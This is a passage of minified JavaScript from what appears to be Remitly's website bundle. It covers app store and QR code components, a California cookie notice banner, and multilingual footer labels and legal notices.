t=e.styles,i=e.imageClassName,r=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return n.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(r)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,r=i.store,n=i.imageClassName,a=i.className,u=i.onlyImage,c=i.context,d=i.locale,y=i.componentName,p=i.customStoreLink,f=i.size,v=void 0===f?"medium":f,A=c.imageOptimizationServiceUrl,I=(0,l.qt)(m,d),_=t,M="components.common.AppStoreButton.".concat(v),S=(0,o.G)(c,M,_.defineStyles.bind(_,this.props.styleSheet,v)),N=(null==p?void 0:p.trim())||(0,s.jO)(r,d,c,y,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:n||"",translationKey:"appStoreSrc",storeTitle:g,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logIOS,g,a)):(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:n||"",translationKey:"googlePlaySrc",storeTitle:h,translate:I,imageOptimizationServiceUrl:A}),this.storeButton(u,e,N,this.logAndroid,h,a))},t}(n.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>c});var r=i(585608),n=i(514041),a=i(294362),o=i(283653),l=i(100262),s=i(508102),u=i(589750);const c=function(e){var t=e.theme,i=e.children,c=e.className,d=(0,r.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),g=m.context,h=m.styleSheet,y=(0,l.AY)(g,h),p=t||o.A.LIGHT;return n.createElement(u.w,{theme:p},n.createElement("div",(0,r.Cl)({},d,{"data-theme":p,className:(0,a.Ly)(y(t),c)}),i))}},664235:(e,t,i)=>{i.d(t,{A:()=>a});var r=i(585608),n=i(514041);const a=function(e){return n.createElement("img",(0,r.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},740483:(e,t,i)=>{i.d(t,{A:()=>d});var r=i(585608),n=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var c=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,i=(0,l.I)(c,e.styleSheet),r=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return n.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},n.createElement("p",null,r("Scan the code with your phone to get the app")),n.createElement("img",{src:d,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},927379:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>ye});var r=i(333237),n=i(514041),a=i(294362),o=i(508102),l=i(475331),s=i(908511),u=i(31572);function c(e){var t=(0,u.mW)();return n.createElement(n.Fragment,null,!t&&e.children)}var d=i(760772),m=i(585608),g=i(533064),h=i(634958),y=i(72632),p=i(412867),f=i(664235),v=i(832732),A=i(977367),I=i(606072),_=i(100262),M=function(e){var t=e.style;return{stickyContainer:t((0,_.IR)("sm"),_.Mi.base,A.TA.psmall,I.YU.regular,{position:"fixed",bottom:0,left:0,right:0,zIndex:A.IQ.modal,display:"flex",justifyContent:"center",backgroundColor:"transparent",$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md")))}),contentContainer:t((0,_.IR)("md"),(0,_.vI)("md"),{boxShadow:"0px -2px 8px rgba(0, 0, 0, 0.1)",backgroundColor:v.color.backgroundDefault,display:"flex",flexWrap:"nowrap",alignItems:"center",gap:(0,_.uI)("md"),$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md"),{gap:(0,_.uI)("md")}))}),securityIcon:t({width:"24px",height:"24px"}),ccpaIcon:t({height:"1em"}),privacyLink:t(I.YU.bold,{flexShrink:0,display:"flex",color:v.color.textActionPrimaryDefault,textDecoration:"underline",alignItems:"center",gap:"4px",maxWidth:"100%",wordWrap:"break-word",$nest:{"&:hover":{color:v.color.textActionPrimaryHover}}}),closeButton:t((0,_.IR)("sm"),{background:"none",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,color:v.color.textActionPrimaryDefault,$nest:{"&:hover":{color:v.color.textActionPrimaryHover},"& img":{width:"18px",height:"18px"}}}),textContainer:t({display:"flex",flexWrap:"wrap",gap:(0,_.uI)("sm")})}},S=i(703502),N="We use cookies to make your experience better. You can manage your preferences anytime.",C="Your Privacy Choices";const w=(0,S.R)("us_california_cookie_banner");var k="us_california_cookie_banner_dismissed",D="true";function R(){try{null===localStorage||void 0===localStorage||localStorage.setItem(k,D)}catch(e){console.error("Failed to store cookie banner dismissal in localStorage"),console.error(e)}}var T=i(589e3),z=i(583960),b=i(387528);function j(){var e=(0,o.Ay)(),t=e.styleSheet,i=e.locale,r=e.context,a=(0,g.I)(M,t),l=(0,h.W)(i,w),s=(0,m.zs)((0,n.useState)((function(){return!function(){try{return(null===localStorage||void 0===localStorage?void 0:localStorage.getItem(k))===D}catch(e){return!1}}()})),2),u=s[0],c=s[1],d=(0,n.useRef)(null),v=(0,n.useCallback)((function(e){R(),c(!1),(0,p.y1)({target:"ca_banner_dismissed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1,dismiss_method:e}})}),[]);if((0,n.useEffect)((function(){u&&(0,p.nq)({target:"ca_banner_viewed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}})}),[u]),(0,n.useEffect)((function(){var e=function(e){d.current&&!d.current.contains(e.target)&&v("outside_click")},t=function(e){"Escape"===e.key&&v("escape_key")};return u&&(document.addEventListener("click",e),document.addEventListener("keydown",t)),function(){document.removeEventListener("click",e),document.removeEventListener("keydown",t)}}),[u,v]),!u)return null;var A=new y.K(r,i).withoutTargetCountry().withPostFix("home/privacy-choices").build(),I=function(){(0,p.U)({target:"ca_banner_privacy_link_clicked",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}}),R()},_=l(C);return n.createElement("div",{className:a.stickyContainer,role:"dialog","aria-label":"Cookie notice","aria-live":"polite"},n.createElement("div",{className:a.contentContainer,ref:d},n.createElement(f.A,{src:z,className:a.securityIcon}),n.createElement("div",{className:a.textContainer},l(N),n.createElement("a",{href:A,className:a.privacyLink,onClick:I,onAuxClick:I,"aria-label":_},n.createElement(f.A,{src:b,className:a.ccpaIcon}),_)),n.createElement("button",{className:a.closeButton,onClick:function(){v("close_icon")},"aria-label":"Dismiss cookie notice",type:"button"},n.createElement(f.A,{src:T,className:a.closeIcon}))))}const E=function(){return(0,(0,d.r)("US_CALIFORNIA_COOKIE_BANNER").isInTestGroup)()?n.createElement(c,null,n.createElement(j,null)):null};var P=i(749652),L=i(583018),U=i(454256),x=i(283653),F=i(627848);const O=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku (Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert 